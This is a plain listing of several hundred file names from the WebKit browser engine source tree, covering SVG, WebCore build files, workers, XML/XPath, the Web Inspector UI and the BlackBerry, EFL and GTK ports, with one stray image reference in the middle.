SVGPathSegArcRel.idl SVGPathSegClosePath.h SVGPathSegClosePath.idl SVGPathSegCurvetoCubic.h SVGPathSegCurvetoCubicAbs.h SVGPathSegCurvetoCubicAbs.idl SVGPathSegCurvetoCubicRel.h SVGPathSegCurvetoCubicRel.idl SVGPathSegCurvetoCubicSmooth.h SVGPathSegCurvetoCubicSmoothAbs.h SVGPathSegCurvetoCubicSmoothAbs.idl SVGPathSegCurvetoCubicSmoothRel.h SVGPathSegCurvetoCubicSmoothRel.idl SVGPathSegCurvetoQuadratic.h SVGPathSegCurvetoQuadraticAbs.h SVGPathSegCurvetoQuadraticAbs.idl SVGPathSegCurvetoQuadraticRel.h SVGPathSegCurvetoQuadraticRel.idl SVGPathSegCurvetoQuadraticSmoothAbs.h SVGPathSegCurvetoQuadraticSmoothAbs.idl SVGPathSegCurvetoQuadraticSmoothRel.h SVGPathSegCurvetoQuadraticSmoothRel.idl SVGPathSegLinetoAbs.h SVGPathSegLinetoAbs.idl SVGPathSegLinetoHorizontal.h

SVGPathSegLinetoHorizontalAbs.h SVGPathSegLinetoHorizontalAbs.idl SVGPathSegLinetoHorizontalRel.h SVGPathSegLinetoHorizontalRel.idl SVGPathSegLinetoRel.h SVGPathSegLinetoRel.idl SVGPathSegLinetoVertical.h SVGPathSegLinetoVerticalAbs.h SVGPathSegLinetoVerticalAbs.idl SVGPathSegLinetoVerticalRel.h SVGPathSegLinetoVerticalRel.idl SVGPathSegList.cpp SVGPathSegList.h SVGPathSegList.idl SVGPathSegListBuilder.cpp SVGPathSegListBuilder.h SVGPathSegListSource.cpp SVGPathSegListSource.h SVGPathSegMovetoAbs.h SVGPathSegMovetoAbs.idl SVGPathSegMovetoRel.h SVGPathSegMovetoRel.idl SVGPathSegWithContext.h SVGPathSource.h SVGPathStringBuilder.cpp

SVGPathStringBuilder.h

SVGPathStringSource.cpp

SVGPathStringSource.h

SVGPathTraversalStateBuilder.cpp

SVGPathTraversalStateBuilder.h

SVGPathUtilities.cpp

SVGPathUtilities.h

SVGPatternElement.cpp

SVGPatternElement.h

SVGPatternElement.idl

SVGPoint.h

SVGPoint.idl

SVGPointList.cpp

SVGPointList.h

SVGPointList.idl

SVGPolyElement.cpp

SVGPolyElement.h

SVGPolygonElement.cpp

SVGPolygonElement.h

SVGPolygonElement.idl

SVGPolylineElement.cpp

SVGPolylineElement.h

SVGPolylineElement.idl

SVGPreserveAspectRatio.cpp

SVGPreserveAspectRatio.h

SVGPreserveAspectRatio.idl

SVGRadialGradientElement.cpp

SVGRadialGradientElement.h

SVGRadialGradientElement.idl

SVGRect.h

SVGRect.idl

SVGRectElement.cpp

SVGRectElement.h

SVGRectElement.idl

SVGRenderingIntent.h

SVGRenderingIntent.idl

SVGScriptElement.cpp

SVGScriptElement.h

SVGScriptElement.idl

SVGSetElement.cpp

SVGSetElement.h

SVGSetElement.idl

SVGStopElement.cpp

SVGStopElement.h

SVGStopElement.idl

SVGStringList.cpp

SVGStringList.h

SVGStringList.idl

SVGStyledElement.cpp

SVGStyledElement.h

SVGStyledElement.idl

SVGStyleElement.cpp

SVGStyleElement.h

SVGStyleElement.idl

SVGSVGElement.cpp

SVGSVGElement.h

SVGSVGElement.idl

SVGSwitchElement.cpp

SVGSwitchElement.h

SVGSwitchElement.idl

SVGSymbolElement.cpp

SVGSymbolElement.h

SVGSymbolElement.idl

svgtags.in

SVGTests.cpp

SVGTests.h

SVGTests.idl

SVGTextContentElement.cpp

SVGTextContentElement.h

SVGTextContentElement.idl

SVGTextElement.cpp

SVGTextElement.h

SVGTextElement.idl

SVGTextPathElement.cpp

SVGTextPathElement.h

SVGTextPathElement.idl

SVGTextPositioningElement.cpp

SVGTextPositioningElement.h

SVGTextPositioningElement.idl

SVGTitleElement.cpp

SVGTitleElement.h

SVGTitleElement.idl

SVGTransform.cpp

SVGTransform.h

SVGTransform.idl

SVGTransformable.cpp

SVGTransformable.h

SVGTransformDistance.cpp

SVGTransformDistance.h

SVGTransformList.cpp

SVGTransformList.h

SVGTransformList.idl

SVGTRefElement.cpp

SVGTRefElement.h

SVGTRefElement.idl

SVGTSpanElement.cpp

SVGTSpanElement.h

SVGTSpanElement.idl

SVGUnitTypes.h

SVGUnitTypes.idl

SVGURIReference.cpp

SVGURIReference.h

SVGURIReference.idl

SVGUseElement.cpp

SVGUseElement.h

SVGUseElement.idl

SVGViewElement.cpp

SVGViewElement.h

SVGViewElement.idl

SVGViewSpec.cpp

SVGViewSpec.h

SVGViewSpec.idl

SVGVKernElement.cpp

SVGVKernElement.h

SVGVKernElement.idl

SVGZoomAndPan.cpp

SVGZoomAndPan.h

SVGZoomAndPan.idl

SVGZoomEvent.cpp

SVGZoomEvent.h

SVGZoomEvent.idl

xlinkattrs.in

Target.pri

Internals.cpp

Internals.h

Internals.idl

InternalSettings.cpp

InternalSettings.h

InternalSettings.idl

WebCoreTestSupport.cpp

WebCoreTestSupport.h

MallocStatistics.h

MallocStatistics.idl

MemoryInfo.h

MemoryInfo.idl

MockCDM.cpp

MockCDM.h

TypeConversions.h

TypeConversions.idl

WebCoreTestShimLibrary.cpp

UseJSC.cmake

WebCore.exp.in

WebCore.order

WebCore.pri

WebCore.pro

WebCore.qrc

copyForwardingHeaders.cmd

copyWebCoreResourceFiles.cmd

MigrateScripts

QTMovieWin.vcxproj

QTMovieWin.vcxproj.filters

QTMovieWinCairoDebug.props

QTMovieWinCairoRelease.props

QTMovieWinCommon.props

QTMovieWinDebug.props

QTMovieWinPostBuild.cmd

QTMovieWinPreBuild.cmd

QTMovieWinPreLink.cmd

QTMovieWinProduction.props

QTMovieWinRelease.props

WebCore.make

WebCore.submit.sln

WebCore.vcxproj

WebCore.vcxproj.filters

WebCoreCairo.props

WebCoreCFNetwork.props

WebCoreCG.props

WebCoreCommon.props

WebCoreCURL.props

WebCoreDebug.props

WebCoreDebugWinCairo.props

WebCoreGenerated.make

WebCoreGenerated.vcxproj

WebCoreGenerated.vcxproj.filters

WebCoreGeneratedCommon.props

WebCoreGeneratedDebug.props WebCoreGeneratedDebugWinCairo.props WebCoreGeneratedProduction.props WebCoreGeneratedRelease.props WebCoreGeneratedReleaseWinCairo.props WebCoreGeneratedWinCairo.make WebCoreGeneratedWinCairoCommon.props WebCoreMediaQT.props WebCorePostBuild.cmd WebCorePreBuild.cmd WebCoreProduction.props WebCoreQuartzCore.props WebCoreRelease.props WebCoreReleaseWinCairo.props WebCoreTestSupport.vcxproj WebCoreTestSupport.vcxproj.filters xcopy.excludes project.pbxproj WebCorePrefix.cpp WebCorePrefix.h AbstractWorker.cpp AbstractWorker.h AbstractWorker.idl DedicatedWorkerGlobalScope.cpp DedicatedWorkerGlobalScope.h

DedicatedWorkerGlobalScope.idl DedicatedWorkerThread.cpp DedicatedWorkerThread.h DefaultSharedWorkerRepository.cpp DefaultSharedWorkerRepository.h SharedWorker.cpp SharedWorker.h SharedWorker.idl SharedWorkerGlobalScope.cpp SharedWorkerGlobalScope.h SharedWorkerGlobalScope.idl SharedWorkerRepository.cpp SharedWorkerRepository.h SharedWorkerStrategy.h SharedWorkerThread.cpp SharedWorkerThread.h Worker.cpp Worker.h Worker.idl WorkerEventQueue.cpp WorkerEventQueue.h WorkerGlobalScope.cpp WorkerGlobalScope.h WorkerGlobalScope.idl WorkerGlobalScopeProxy.h

WorkerLoaderProxy.h

WorkerLocation.cpp

WorkerLocation.h

WorkerLocation.idl

WorkerMessagingProxy.cpp

WorkerMessagingProxy.h

WorkerObjectProxy.h

WorkerReportingProxy.h

WorkerRunLoop.cpp

WorkerRunLoop.h

WorkerScriptLoader.cpp

WorkerScriptLoader.h

WorkerScriptLoaderClient.h

WorkerThread.cpp

WorkerThread.h

DOMParser.cpp

DOMParser.h

DOMParser.idl

NativeXPathNSResolver.cpp

NativeXPathNSResolver.h

CharacterReferenceParserInlines.h

MarkupTokenizerInlines.h

XMLDocumentParser.cpp

XMLDocumentParser.h

XMLDocumentParserLibxml2.cpp

XMLDocumentParserQt.cpp

XMLDocumentParserScope.cpp

XMLDocumentParserScope.h

xmlattrs.in

XMLErrors.cpp

XMLErrors.h

XMLHttpRequest.cpp

XMLHttpRequest.h

XMLHttpRequest.idl

XMLHttpRequestException.cpp

XMLHttpRequestException.h

XMLHttpRequestException.idl

XMLHttpRequestProgressEvent.h

XMLHttpRequestProgressEvent.idl

XMLHttpRequestProgressEventThrottle.cpp

XMLHttpRequestProgressEventThrottle.h

XMLHttpRequestUpload.cpp

XMLHttpRequestUpload.h

XMLHttpRequestUpload.idl

xmlnsattrs.in

XMLSerializer.cpp

XMLSerializer.h

XMLSerializer.idl

XMLTreeViewer.cpp

XMLTreeViewer.h

XMLViewer.js

XPathEvaluator.cpp

XPathEvaluator.h

XPathEvaluator.idl

XPathException.cpp

XPathException.h

XPathException.idl

XPathExpression.cpp

XPathExpression.h

XPathExpression.idl

XPathExpressionNode.cpp

XPathExpressionNode.h

XPathFunctions.cpp

XPathFunctions.h

XPathGrammar.y

XPathNodeSet.cpp

XPathNodeSet.h

XPathNSResolver.cpp

XPathNSResolver.h

XPathNSResolver.idl

XPathParser.cpp

XPathParser.h

XPathPath.cpp

XPathPath.h

XPathPredicate.cpp

XPathPredicate.h

XPathResult.cpp

XPathResult.h

XPathResult.idl

XPathStep.cpp

XPathStep.h

XPathUtil.cpp

XPathUtil.h

XPathValue.cpp

XPathValue.h

XPathVariableReference.cpp

XPathVariableReference.h

XSLImportRule.cpp

XSLImportRule.h

XSLStyleSheet.h

XSLStyleSheetLibxslt.cpp

XSLStyleSheetQt.cpp

XSLTExtensions.cpp

XSLTExtensions.h

XSLTProcessor.cpp

XSLTProcessor.h

XSLTProcessor.idl

XSLTProcessorLibxslt.cpp

XSLTProcessorQt.cpp

XSLTUnicodeSort.cpp

XSLTUnicodeSort.h

ChangeLog

ChangeLog-2013-06-11

Base.xcconfig

DebugRelease.xcconfig

Version.xcconfig

WebInspectorUIFramework.xcconfig

Info.plist

localizedStrings.js

Makefile

combine-resources.pl

cssmin.py

jsmin.py

remove-console-asserts.pl

update-codemirror-resources.rb

update-pretty-printer.rb

codemirror.js

CodeMirrorFormatters.js

css.js

Formatter.js

FormatterContentBuilder.js

FormatterDebug.js

javascript.js

block-comment-expected.js

block-comment.js

single-statement-blocks-expected.js single-statement-blocks.js switch-case-default-expected.js switch-case-default.js jquery.min.js Utilities.js ActivateButtonNavigationItem.js ActivateButtonToolbarItem.js ApplicationCacheDetailsSidebarPanel.js ApplicationCacheFrame.js ApplicationCacheFrameContentView.js ApplicationCacheFrameTreeElement.js ApplicationCacheManager.js ApplicationCacheManifest.js ApplicationCacheManifestTreeElement.js ApplicationCacheObserver.js BinarySearch.js BlankStylePropertiesSection.js BottomUpProfileDataGridTree.js BoxModelDetailsSectionRow.js Branch.js BranchManager.js Breakpoint.js BreakpointTreeElement.js ButtonNavigationItem.js



CookieStorageObject.js

CookieStorageTreeElement.js

CSSColorPicker.js

CSSCompletions.js

CSSKeywordCompletions.js

CSSMedia.js

CSSObserver.js

CSSProperty.js

CSSRule.js

CSSSelectorProfileObject.js

CSSSelectorProfileType.js

CSSSelectorProfileView.js

CSSStyleDeclaration.js

CSSStyleDeclarationSection.js

CSSStyleDeclarationTextEditor.js

CSSStyleDetailsSidebarPanel.js

CSSStyleManager.js

CSSStyleSheet.js

DashboardManager.js

DashboardView.js

DatabaseContentView.js

DatabaseHostTreeElement.js

DatabaseObject.js

DatabaseObserver.js

DatabaseTableContentView.js

DatabaseTableObject.js

DatabaseTableTreeElement.js

DatabaseTreeElement.js

DataGrid.js

DebuggerManager.js

DebuggerObserver.js

DebuggerSidebarPanel.js

DetailsSection.js

DetailsSectionDataGridRow.js

DetailsSectionGroup.js

DetailsSectionPropertiesRow.js

DetailsSectionRow.js

DetailsSectionSimpleRow.js

DetailsSidebarPanel.js

DividerNavigationItem.js

DOMDetailsSidebarPanel.js

DOMNode.js

DOMNodeDetailsSidebarPanel.js

DOMNodeStyles.js

DOMObserver.js

DOMSearchMatchObject.js

DOMStorageContentView.js

DOMStorageObject.js

DOMStorageObserver.js

DOMStorageTreeElement.js

DOMTree.js

DOMTreeContentView.js

DOMTreeElement.js

DOMTreeElementPathComponent.js

DOMTreeManager.js

DOMTreeOutline.js

DOMTreeUpdater.js

DOMUtilities.js

EditingSupport.js

EventHandler.js

EventListenerSection.js

EventListenerSectionGroup.js

ExecutionContext.js

ExecutionContextList.js

clojure.js

closebrackets.js

codemirror.js

coffeescript.js

comment.js

css.js

htmlmixed.js

javascript.js

less.js

LICENSE

livescript.js

matchbrackets.js

overlay.js

placeholder.js

runmode.js

sass.js

searchcursor.js

sql.js

xml.js

FilterBar.js

FindBanner.js

FlexibleSpaceNavigationItem.js

FolderTreeElement.js

FontResourceContentView.js

Formatter.js

FormatterContentBuilder.js

FormatterSourceMap.js

Frame.js

FrameContentView.js

FrameResourceManager.js

FrameTreeElement.js

GeneralTreeElement.js

GeneralTreeElementPathComponent.js

GenericResourceContentView.js

Geometry.js

HierarchicalPathComponent.js

HierarchicalPathNavigationItem.js

ImageResourceContentView.js

ImageUtilities.js

IndeterminateProgressSpinner.js

InspectorBackend.js

InspectorBackendCommands.js

InspectorFrontendAPI.js

InspectorFrontendHostStub.js

InspectorObserver.js

InstrumentSidebarPanel.js

IssueManager.js

IssueMessage.js

JavaScriptLogViewController.js

JavaScriptProfileObject.js

JavaScriptProfileType.js

JavaScriptProfileView.js

KeyboardShortcut.js

LayerTreeDataGrid.js

LayerTreeDataGridNode.js

LayerTreeManager.js

LayerTreeObserver.js

LayerTreeSidebarPanel.js

LayoutTimelineDataGrid.js

LayoutTimelineDataGridNode.js

LayoutTimelineRecord.js

InspectorBackendCommands.js

LoadInspectorBackendCommands.js

LoadLocalizedStrings.js

LogContentView.js

LogManager.js

LogObject.js

LogTreeElement.js

Main.js

MetricsStyleDetailsPanel.js

MIMETypeUtilities.js

NavigationBar.js

NavigationItem.js

NavigationSidebarPanel.js

NetworkDataGrid.js

NetworkGraphCalculator.js

NetworkObserver.js

Object.js

ObjectPropertiesSection.js

PageObserver.js

Popover.js

ProfileDataGridTree.js

ProfileManager.js

ProfileObject.js

ProfilerObserver.js

ProfileType.js

ProfileView.js

PropertiesSection.js

QuickConsole.js

QuickConsoleNavigationBar.js

RadioButtonNavigationItem.js

RemoteObject.js

Resource.js

ResourceClusterContentView.js

ResourceCollection.js

ResourceContentView.js

ResourceDetailsSidebarPanel.js

ResourceSearchMatchObject.js

ResourceSidebarPanel.js

ResourceTimelineDataGridNode.js

ResourceTimelineDataGridNodePathComponent.js

ResourceTimelineRecord.js

ResourceTreeElement.js

Revision.js

RulesStyleDetailsPanel.js

RuntimeObserver.js

ScopeBar.js

ScopeBarItem.js

ScopeChainDetailsSidebarPanel.js

ScopeChainNode.js

ScopeVariableTreeElement.js

Script.js

ScriptContentView.js

ScriptTimelineDataGrid.js

ScriptTimelineDataGridNode.js

ScriptTimelineRecord.js

ScriptTreeElement.js

SearchBar.js

SearchResultTreeElement.js

Section.js

Setting.js

Sidebar.js

SidebarPanel.js

SourceCode.js

SourceCodeLocation.js

SourceCodePosition.js

SourceCodeRevision.js

SourceCodeTextEditor.js

SourceCodeTextRange.js

SourceCodeTreeElement.js

SourceMap.js

SourceMapManager.js

SourceMapResource.js

SourceMapResourceTreeElement.js

StorageManager.js

StorageTreeElement.js

StyleDetailsPanel.js

SyntaxHighlightingSupport.js

TextContentView.js

TextEditor.js

TextRange.js

TextResourceContentView.js

TimelineDataGrid.js

TimelineDecorations.js

TimelineEventMarker.js

TimelineManager.js

TimelineObserver.js

TimelineOverview.js

TimelineRecord.js

TimelinesContentView.js

TimelinesObject.js

ToggleButtonNavigationItem.js

ToggleControlToolbarItem.js

Toolbar.js

TopDownProfileDataGridTree.js

TreeOutline.js

Utilities.js

WebInspector.js

WebInspectorUI.c

project.pbxproj

BackingStore.cpp

BackingStore.h

BackingStore\_p.h

BlackBerryGlobal.cpp

BlackBerryGlobal.h

DumpRenderTreeClient.h

InRegionScroller.cpp

InRegionScroller.h

InRegionScroller\_p.h

JavaScriptVariant.cpp

JavaScriptVariant.h

JavaScriptVariant\_p.h

Version.cpp

Version.h

WebAnimation.cpp

WebAnimation.h

WebAnimation\_p.h

WebCookieJar.cpp

WebCookieJar.h

WebKitMIMETypeConverter.cpp

WebKitMIMETypeConverter.h

WebKitTextCodec.cpp

WebKitTextCodec.h

WebOverlay.cpp

WebOverlay.h

WebOverlayClient.h

WebOverlayOverride.cpp

WebOverlayOverride.h

WebOverlay\_p.h

WebPage.cpp

WebPage.h

WebPageClient.h

WebPageCompositor.cpp

WebPageCompositor.h

WebPageCompositorClient.h

WebPageCompositor\_p.h

WebPageGroupLoadDeferrer.cpp

WebPageGroupLoadDeferrer.h

WebPage\_p.h

WebSettings.cpp

WebSettings.h

WebSettings\_p.h

WebTapHighlight.h

WebViewportArguments.cpp

WebViewportArguments.h

ChangeLog

ChangeLog-2013-04-24

AboutDataEnableFeatures.in

AboutDataHaveFeatures.in

AboutDataUseFeatures.in

AboutTemplate.html.cpp

AutofillManager.cpp

AutofillManager.h

BackForwardListBlackBerry.cpp

BackForwardListBlackBerry.h

BatteryClientBlackBerry.cpp

BatteryClientBlackBerry.h

CacheClientBlackBerry.cpp

CacheClientBlackBerry.h

ChromeClientBlackBerry.cpp

ChromeClientBlackBerry.h

CredentialManager.cpp

CredentialManager.h

CredentialTransformData.cpp

CredentialTransformData.h

DeviceMotionClientBlackBerry.cpp

DeviceMotionClientBlackBerry.h

DeviceOrientationClientBlackBerry.cpp

DeviceOrientationClientBlackBerry.h

DragClientBlackBerry.cpp

DragClientBlackBerry.h

EditorClientBlackBerry.cpp

EditorClientBlackBerry.h

FrameLoaderClientBlackBerry.cpp

FrameLoaderClientBlackBerry.h

FrameNetworkingContextBlackBerry.cpp

FrameNetworkingContextBlackBerry.h generateAboutDataFeatures.pl GeolocationClientBlackBerry.cpp GeolocationClientBlackBerry.h IconDatabaseClientBlackBerry.cpp IconDatabaseClientBlackBerry.h inspectorBB.js InspectorClientBlackBerry.cpp InspectorClientBlackBerry.h NavigatorContentUtilsClientBlackBerry.cpp NavigatorContentUtilsClientBlackBerry.h NetworkInfoClientBlackBerry.cpp NetworkInfoClientBlackBerry.h NotificationClientBlackBerry.cpp NotificationClientBlackBerry.h PlatformStrategiesBlackBerry.cpp PlatformStrategiesBlackBerry.h SuggestionBoxElement.cpp SuggestionBoxElement.h SuggestionBoxHandler.cpp SuggestionBoxHandler.h UserMediaClientImpl.cpp UserMediaClientImpl.h VibrationClientBlackBerry.cpp VibrationClientBlackBerry.h

AboutData.cpp

AboutData.h

BackingStoreClient.cpp

BackingStoreClient.h

BackingStoreTile.cpp

BackingStoreTile.h

BackingStoreVisualizationViewportAccessor.cpp

BackingStoreVisualizationViewportAccessor.h

ColorPickerClient.cpp

ColorPickerClient.h

DatePickerClient.cpp

DatePickerClient.h

DefaultTapHighlight.cpp

DefaultTapHighlight.h

DOMSupport.cpp

DOMSupport.h

DumpRenderTreeSupport.cpp

DumpRenderTreeSupport.h

FatFingers.cpp

FatFingers.h

FrameLayers.cpp

FrameLayers.h

GLES2Context.cpp

GLES2Context.h

InPageSearchManager.cpp

InPageSearchManager.h

InputHandler.cpp

InputHandler.h

InRegionScrollableArea.cpp

InRegionScrollableArea.h

InspectorOverlayBlackBerry.cpp

InspectorOverlayBlackBerry.h

NotificationManager.cpp

NotificationManager.h

PagePopup.cpp

PagePopup.h

PagePopupClient.cpp

PagePopupClient.h

ProximityDetector.cpp

ProximityDetector.h

RenderQueue.cpp

RenderQueue.h

SelectionHandler.cpp

SelectionHandler.h

SelectionOverlay.cpp

SelectionOverlay.h

SelectPopupClient.cpp

SelectPopupClient.h

SpellingHandler.cpp

SpellingHandler.h

SurfacePool.cpp

SurfacePool.h

TileIndex.h

TileIndexHash.h

TouchEventHandler.cpp

TouchEventHandler.h

WebKitThreadViewportAccessor.cpp

WebKitThreadViewportAccessor.h

WebPopupType.h

WebInspectorClientCF.cpp

ewebkit.pc.in

EWebKit.h

ewk\_auth.cpp

ewk\_auth.h

ewk\_auth\_soup.cpp

ewk\_auth\_soup\_private.h

ewk\_contextmenu.cpp

ewk\_contextmenu.h

ewk\_contextmenu\_private.h

ewk\_cookies.cpp

ewk\_cookies.h

ewk\_custom\_handler.cpp

ewk\_custom\_handler\_private.h

ewk\_file\_chooser.cpp

ewk\_file\_chooser.h

ewk\_file\_chooser\_private.h

ewk\_frame.cpp

ewk\_frame.h

ewk\_frame\_private.h

ewk\_history.cpp

ewk\_history.h

ewk\_history\_private.h

ewk\_js.cpp

ewk\_js.h

ewk\_js\_private.h

ewk\_main.cpp

ewk\_main.h

ewk\_network.cpp

ewk\_network.h

ewk\_paint\_context.cpp

ewk\_paint\_context\_private.h

ewk\_private.h

ewk\_security\_origin.cpp

ewk\_security\_origin.h

ewk\_security\_origin\_private.h

ewk\_security\_policy.cpp

ewk\_security\_policy.h

ewk\_settings.cpp

ewk\_settings.h

ewk\_settings\_private.h

ewk\_tiled\_backing\_store.cpp

ewk\_tiled\_backing\_store\_private.h

ewk\_tiled\_matrix.cpp

ewk\_tiled\_matrix\_private.h

ewk\_tiled\_model.cpp

ewk\_tiled\_model\_private.h

ewk touch event.cpp

ewk\_touch\_event\_private.h

ewk\_view.cpp

ewk\_view.h

ewk\_view\_private.h

ewk\_view\_single.cpp

ewk\_view\_tiled.cpp

ewk\_web\_database.cpp

ewk\_web\_database.h

ewk\_web\_database\_private.h

ewk\_window\_features.cpp

ewk\_window\_features.h

ewk\_window\_features\_private.h

test\_ewk\_contextmenu.cpp

test\_ewk\_frame.cpp

test\_ewk\_setting.cpp

test\_ewk\_view.cpp

test\_runner.cpp

EWKTestBase.cpp
EWKTestBase.h

EWKTestConfig.h

EWKTestEnvironment.cpp

EWKTestEnvironment.h

EWKTestView.cpp

EWKTestView.h

AcceleratedCompositingContextEfl.cpp

AcceleratedCompositingContextEfl.h

AssertMatchingEnums.cpp

BatteryClientEfl.cpp

BatteryClientEfl.h

ChromeClientEfl.cpp

ChromeClientEfl.h

ColorChooserEfl.cpp

ColorChooserEfl.h

ContextMenuClientEfl.cpp

ContextMenuClientEfl.h

DeviceMotionClientEfl.cpp

DeviceMotionClientEfl.h

DeviceOrientationClientEfl.cpp

DeviceOrientationClientEfl.h

DragClientEfl.cpp

DragClientEfl.h

DumpRenderTreeSupportEfl.cpp

DumpRenderTreeSupportEfl.h

EditorClientEfl.cpp

EditorClientEfl.h

FrameLoaderClientEfl.cpp

FrameLoaderClientEfl.h

FrameNetworkingContextEfl.cpp

FrameNetworkingContextEfl.h

FullscreenVideoControllerEfl.cpp

FullscreenVideoControllerEfl.h

IconDatabaseClientEfl.cpp

IconDatabaseClientEfl.h

InspectorClientEfl.cpp

InspectorClientEfl.h

NavigatorContentUtilsClientEfl.cpp

NavigatorContentUtilsClientEfl.h

NetworkInfoClientEfl.cpp

NetworkInfoClientEfl.h

NotificationPresenterClientEfl.cpp

NotificationPresenterClientEfl.h

PageClientEfl.cpp

PageClientEfl.h

PlatformStrategiesEfl.cpp

PlatformStrategiesEfl.h

PopupMenuEfl.cpp

PopupMenuEfl.h

SearchPopupMenuEfl.cpp

SearchPopupMenuEfl.h

StorageTrackerClientEfl.cpp

StorageTrackerClientEfl.h

VibrationClientEfl.cpp

VibrationClientEfl.h

designable.nib

keyedobjects.nib

ChangeLog-2012-05-22

webkitgtk-docs.sgml

webkitgtk.types

ConvertToGCharPrivate.h

GNUmakefile.am

NEWS

blank.ico

test.ogg

testapplicationcache.c

testatk.c

testatkroles.c

testcontextmenu.c

testcopyandpaste.c

testdomdocument.c

testdomdomwindow.c

testdomnode.c

testdownload.c

testfavicondatabase.c

testglobals.c

testhittestresult.c

testhttpbackend.c

testkeyevents.c

testloading.c

testmimehandling.c

testnetworkrequest.c

testnetworkresponse.c

testwebbackforwardlist.c

testwebdatasource.c

testwebframe.c

testwebhistoryitem.c

testwebinspector.c

testwebplugindatabase.c

testwebresource.c

testwebsettings.c

testwebview.c

testwindow.c

test\_utils.c

test\_utils.h

AcceleratedCompositingContext.h

AcceleratedCompositingContextGL.cpp

AssertMatchingEnums.cpp

ChromeClientGtk.cpp

ChromeClientGtk.h

ContextMenuClientGtk.cpp

ContextMenuClientGtk.h

DeviceMotionClientGtk.cpp

DeviceMotionClientGtk.h

DeviceOrientationClientGtk.cpp

DeviceOrientationClientGtk.h

DocumentLoaderGtk.cpp

DocumentLoaderGtk.h

DragClientGtk.cpp

DragClientGtk.h

DumpRenderTreeSupportGtk.cpp

DumpRenderTreeSupportGtk.h

EditorClientGtk.cpp

EditorClientGtk.h

FrameLoaderClientGtk.cpp

FrameLoaderClientGtk.h

FrameNetworkingContextGtk.cpp

FrameNetworkingContextGtk.h

GeolocationClientGtk.cpp

GeolocationClientGtk.h

GtkAdjustmentWatcher.cpp

GtkAdjustmentWatcher.h

InspectorClientGtk.cpp

InspectorClientGtk.h

NavigatorContentUtilsClientGtk.cpp

NavigatorContentUtilsClientGtk.h

PasteboardHelperGtk.h

PlatformStrategiesGtk.cpp

PlatformStrategiesGtk.h

TextCheckerClientGtk.cpp

TextCheckerClientGtk.h

UserMediaClientGtk.cpp

UserMediaClientGtk.h

WebViewInputMethodFilter.cpp

WebViewInputMethodFilter.h

webkit.h

webkitapplicationcache.cpp

webkitapplicationcache.h

webkitauthenticationdialog.cpp

webkitauthenticationdialog.h

webkitdefines.h

webkitdom.h

webkitdownload.cpp

webkitdownload.h

webkitdownloadprivate.h

webkiterror.cpp

webkiterror.h

webkitfavicondatabase.cpp

webkitfavicondatabase.h

webkitfavicondatabaseprivate.h

webkitfilechooserrequest.cpp webkitfilechooserrequest.h webkitfilechooserrequestprivate.h webkitgeolocationpolicydecision.cpp webkitgeolocationpolicydecision.h webkitgeolocationpolicydecisionprivate.h webkitglobals.cpp webkitglobals.h webkitglobalsprivate.h webkithittestresult.cpp webkithittestresult.h webkithittestresultprivate.h webkiticondatabase.cpp webkiticondatabase.h webkitnetworkrequest.cpp webkitnetworkrequest.h webkitnetworkrequestprivate.h webkitnetworkresponse.cpp webkitnetworkresponse.h webkitnetworkresponseprivate.h webkitsecurityorigin.cpp webkitsecurityorigin.h webkitsecurityoriginprivate.h webkitsoupauthdialog.cpp webkitsoupauthdialog.h

